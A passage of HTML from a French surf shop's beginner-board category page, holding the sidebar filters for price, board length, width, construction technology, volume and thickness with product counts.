						<ul id="ul_layered_price_0" class="col-lg-12 layered_filter_ul">
																								<label for="price">
										Tranche :
									</label> 
									<span id="layered_price_range"></span>
									<div class="layered_slider_container">
										<div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="€"></div>
									</div>
																												</ul>
					</div>
																											<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Longueur</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_id_attribute_group_5"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_id_attribute_group_5" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_326" id="layered_id_attribute_group_326" value="326_5" /> 
																						<label for="layered_id_attribute_group_326">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-5_0" data-rel="nofollow">5&#039;0<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_54" id="layered_id_attribute_group_54" value="54_5" /> 
																						<label for="layered_id_attribute_group_54">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-5_6" data-rel="nofollow">5&#039;6<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_70" id="layered_id_attribute_group_70" value="70_5" /> 
																						<label for="layered_id_attribute_group_70">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-5_8" data-rel="nofollow">5&#039;8<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_195" id="layered_id_attribute_group_195" value="195_5" /> 
																						<label for="layered_id_attribute_group_195">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-5_10" data-rel="nofollow">5&#039;10<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_57" id="layered_id_attribute_group_57" value="57_5" /> 
																						<label for="layered_id_attribute_group_57">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-5_11" data-rel="nofollow">5&#039;11<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_30" id="layered_id_attribute_group_30" value="30_5" /> 
																						<label for="layered_id_attribute_group_30">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-6_0" data-rel="nofollow">6&#039;0<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_66" id="layered_id_attribute_group_66" value="66_5" /> 
																						<label for="layered_id_attribute_group_66">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-6_2" data-rel="nofollow">6&#039;2<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_36" id="layered_id_attribute_group_36" value="36_5" /> 
																						<label for="layered_id_attribute_group_36">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-6_3" data-rel="nofollow">6&#039;3<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_76" id="layered_id_attribute_group_76" value="76_5" /> 
																						<label for="layered_id_attribute_group_76">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-6_4" data-rel="nofollow">6&#039;4<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_41" id="layered_id_attribute_group_41" value="41_5" /> 
																						<label for="layered_id_attribute_group_41">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-6_6" data-rel="nofollow">6&#039;6<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_84" id="layered_id_attribute_group_84" value="84_5" /> 
																						<label for="layered_id_attribute_group_84">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-6_8" data-rel="nofollow">6&#039;8<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_179" id="layered_id_attribute_group_179" value="179_5" /> 
																						<label for="layered_id_attribute_group_179">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-6_10" data-rel="nofollow">6&#039;10<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_87" id="layered_id_attribute_group_87" value="87_5" /> 
																						<label for="layered_id_attribute_group_87">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-7_0" data-rel="nofollow">7&#039;0<span> (6)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_89" id="layered_id_attribute_group_89" value="89_5" /> 
																						<label for="layered_id_attribute_group_89">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-7_2" data-rel="nofollow">7&#039;2<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_345" id="layered_id_attribute_group_345" value="345_5" /> 
																						<label for="layered_id_attribute_group_345">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-7_4" data-rel="nofollow">7&#039;4<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_92" id="layered_id_attribute_group_92" value="92_5" /> 
																						<label for="layered_id_attribute_group_92">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-7_6" data-rel="nofollow">7&#039;6<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_548" id="layered_id_attribute_group_548" value="548_5" /> 
																						<label for="layered_id_attribute_group_548">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-7_8" data-rel="nofollow">7&#039;8<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_96" id="layered_id_attribute_group_96" value="96_5" /> 
																						<label for="layered_id_attribute_group_96">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-8_0" data-rel="nofollow">8&#039;0<span> (7)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_562" id="layered_id_attribute_group_562" value="562_5" /> 
																						<label for="layered_id_attribute_group_562">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-8_2" data-rel="nofollow">8&#039;2<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_148" id="layered_id_attribute_group_148" value="148_5" /> 
																						<label for="layered_id_attribute_group_148">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-8_6" data-rel="nofollow">8&#039;6<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_560" id="layered_id_attribute_group_560" value="560_5" /> 
																						<label for="layered_id_attribute_group_560">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-8_10" data-rel="nofollow">8&#039;10<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_102" id="layered_id_attribute_group_102" value="102_5" /> 
																						<label for="layered_id_attribute_group_102">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-9_0" data-rel="nofollow">9&#039;0<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_350" id="layered_id_attribute_group_350" value="350_5" /> 
																						<label for="layered_id_attribute_group_350">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-9_1" data-rel="nofollow">9&#039;1<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_139" id="layered_id_attribute_group_139" value="139_5" /> 
																						<label for="layered_id_attribute_group_139">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-9_2" data-rel="nofollow">9&#039;2<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_attribute_group_144" id="layered_id_attribute_group_144" value="144_5" /> 
																						<label for="layered_id_attribute_group_144">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#longueur-9_6" data-rel="nofollow">9&#039;6<span> (4)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
																											<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Largeur</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_id_feature_2"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_id_feature_2" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_61" id="layered_id_feature_61" value="61_2" /> 
																						<label for="layered_id_feature_61">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-201_2">20&quot;1/2<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_319" id="layered_id_feature_319" value="319_2" /> 
																						<label for="layered_id_feature_319">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-203_8">20&quot;3/8<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_67" id="layered_id_feature_67" value="67_2" /> 
																						<label for="layered_id_feature_67">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-21">21&quot;<span> (8)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_174" id="layered_id_feature_174" value="174_2" /> 
																						<label for="layered_id_feature_174">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-211_2">21&quot;1/2<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_169" id="layered_id_feature_169" value="169_2" /> 
																						<label for="layered_id_feature_169">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-211_4">21&quot;1/4<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_68" id="layered_id_feature_68" value="68_2" /> 
																						<label for="layered_id_feature_68">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-213_4">21&quot;3/4<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_247" id="layered_id_feature_247" value="247_2" /> 
																						<label for="layered_id_feature_247">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-217_8">21&quot;7/8<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_69" id="layered_id_feature_69" value="69_2" /> 
																						<label for="layered_id_feature_69">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-22">22&quot;<span> (8)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_70" id="layered_id_feature_70" value="70_2" /> 
																						<label for="layered_id_feature_70">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-221_2">22&quot;1/2<span> (11)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_71" id="layered_id_feature_71" value="71_2" /> 
																						<label for="layered_id_feature_71">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-221_4">22&quot;1/4<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_288" id="layered_id_feature_288" value="288_2" /> 
																						<label for="layered_id_feature_288">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-222_3">22&quot;2/3<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_258" id="layered_id_feature_258" value="258_2" /> 
																						<label for="layered_id_feature_258">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-223_4">22&quot;3/4<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_342" id="layered_id_feature_342" value="342_2" /> 
																						<label for="layered_id_feature_342">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-227_8">22&quot;7/8<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_182" id="layered_id_feature_182" value="182_2" /> 
																						<label for="layered_id_feature_182">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-23">23&quot;<span> (6)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_272" id="layered_id_feature_272" value="272_2" /> 
																						<label for="layered_id_feature_272">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-231_2">23&quot;1/2<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_413" id="layered_id_feature_413" value="413_2" /> 
																						<label for="layered_id_feature_413">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-231_4">23&quot;1/4<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_267" id="layered_id_feature_267" value="267_2" /> 
																						<label for="layered_id_feature_267">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#largeur-233_4">23&quot;3/4<span> (1)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
																											<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Technologie</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_id_feature_8"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_id_feature_8" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_113" id="layered_id_feature_113" value="113_8" /> 
																						<label for="layered_id_feature_113">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#technologie-epoxy" data-rel="nofollow">EPOXY<span> (16)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_76" id="layered_id_feature_76" value="76_8" /> 
																						<label for="layered_id_feature_76">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#technologie-polyester" data-rel="nofollow">POLYESTER<span> (6)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_114" id="layered_id_feature_114" value="114_8" /> 
																						<label for="layered_id_feature_114">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#technologie-soft_top" data-rel="nofollow">SOFT TOP<span> (6)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_115" id="layered_id_feature_115" value="115_8" /> 
																						<label for="layered_id_feature_115">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#technologie-tec_epoxy" data-rel="nofollow">TEC EPOXY<span> (2)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
																											<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Volume</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_id_feature_9"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_id_feature_9" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_86" id="layered_id_feature_86" value="86_9" /> 
																						<label for="layered_id_feature_86">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-33_l" data-rel="nofollow">33 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_184" id="layered_id_feature_184" value="184_9" /> 
																						<label for="layered_id_feature_184">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-36_l" data-rel="nofollow">36 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_93" id="layered_id_feature_93" value="93_9" /> 
																						<label for="layered_id_feature_93">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-39_l" data-rel="nofollow">39 L<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_172" id="layered_id_feature_172" value="172_9" /> 
																						<label for="layered_id_feature_172">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-40_l" data-rel="nofollow">40 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_94" id="layered_id_feature_94" value="94_9" /> 
																						<label for="layered_id_feature_94">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-41_l" data-rel="nofollow">41 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_96" id="layered_id_feature_96" value="96_9" /> 
																						<label for="layered_id_feature_96">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-43_l" data-rel="nofollow">43 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_97" id="layered_id_feature_97" value="97_9" /> 
																						<label for="layered_id_feature_97">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-44_l" data-rel="nofollow">44 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_304" id="layered_id_feature_304" value="304_9" /> 
																						<label for="layered_id_feature_304">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-45_l" data-rel="nofollow">45 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_313" id="layered_id_feature_313" value="313_9" /> 
																						<label for="layered_id_feature_313">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-46_l" data-rel="nofollow">46 L<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_98" id="layered_id_feature_98" value="98_9" /> 
																						<label for="layered_id_feature_98">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-47_l" data-rel="nofollow">47 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_99" id="layered_id_feature_99" value="99_9" /> 
																						<label for="layered_id_feature_99">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-48_l" data-rel="nofollow">48 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_327" id="layered_id_feature_327" value="327_9" /> 
																						<label for="layered_id_feature_327">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-49_l" data-rel="nofollow">49 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_249" id="layered_id_feature_249" value="249_9" /> 
																						<label for="layered_id_feature_249">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-50_l" data-rel="nofollow">50 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_100" id="layered_id_feature_100" value="100_9" /> 
																						<label for="layered_id_feature_100">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-52_l" data-rel="nofollow">52 L<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_340" id="layered_id_feature_340" value="340_9" /> 
																						<label for="layered_id_feature_340">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-54_l" data-rel="nofollow">54 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_187" id="layered_id_feature_187" value="187_9" /> 
																						<label for="layered_id_feature_187">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-55_l" data-rel="nofollow">55 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_366" id="layered_id_feature_366" value="366_9" /> 
																						<label for="layered_id_feature_366">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-56_l" data-rel="nofollow">56 L<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_101" id="layered_id_feature_101" value="101_9" /> 
																						<label for="layered_id_feature_101">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-57_l" data-rel="nofollow">57 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_287" id="layered_id_feature_287" value="287_9" /> 
																						<label for="layered_id_feature_287">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-60_l" data-rel="nofollow">60 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_414" id="layered_id_feature_414" value="414_9" /> 
																						<label for="layered_id_feature_414">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-63_l" data-rel="nofollow">63 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_188" id="layered_id_feature_188" value="188_9" /> 
																						<label for="layered_id_feature_188">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-64_l" data-rel="nofollow">64 L<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_270" id="layered_id_feature_270" value="270_9" /> 
																						<label for="layered_id_feature_270">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-67_l" data-rel="nofollow">67 L<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_103" id="layered_id_feature_103" value="103_9" /> 
																						<label for="layered_id_feature_103">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-68_l" data-rel="nofollow">68 L<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_364" id="layered_id_feature_364" value="364_9" /> 
																						<label for="layered_id_feature_364">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-70_l" data-rel="nofollow">70 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_255" id="layered_id_feature_255" value="255_9" /> 
																						<label for="layered_id_feature_255">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-71_l" data-rel="nofollow">71 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_333" id="layered_id_feature_333" value="333_9" /> 
																						<label for="layered_id_feature_333">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-72_l" data-rel="nofollow">72 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_412" id="layered_id_feature_412" value="412_9" /> 
																						<label for="layered_id_feature_412">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-73_l" data-rel="nofollow">73 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_372" id="layered_id_feature_372" value="372_9" /> 
																						<label for="layered_id_feature_372">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-74_l" data-rel="nofollow">74 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_290" id="layered_id_feature_290" value="290_9" /> 
																						<label for="layered_id_feature_290">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-75_l" data-rel="nofollow">75 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_261" id="layered_id_feature_261" value="261_9" /> 
																						<label for="layered_id_feature_261">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-76_l" data-rel="nofollow">76 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_466" id="layered_id_feature_466" value="466_9" /> 
																						<label for="layered_id_feature_466">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-77_l" data-rel="nofollow">77 L<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_378" id="layered_id_feature_378" value="378_9" /> 
																						<label for="layered_id_feature_378">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-81_l" data-rel="nofollow">81 L<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_334" id="layered_id_feature_334" value="334_9" /> 
																						<label for="layered_id_feature_334">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-89_l" data-rel="nofollow">89 L<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_436" id="layered_id_feature_436" value="436_9" /> 
																						<label for="layered_id_feature_436">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#volume-90_l" data-rel="nofollow">90 L<span> (1)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
																											<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Epaisseur</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_id_feature_12"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_id_feature_12" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_34" id="layered_id_feature_34" value="34_12" /> 
																						<label for="layered_id_feature_34">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-21_2" data-rel="nofollow">2&quot;1/2<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_39" id="layered_id_feature_39" value="39_12" /> 
																						<label for="layered_id_feature_39">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-23_4" data-rel="nofollow">2&quot;3/4<span> (9)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_42" id="layered_id_feature_42" value="42_12" /> 
																						<label for="layered_id_feature_42">
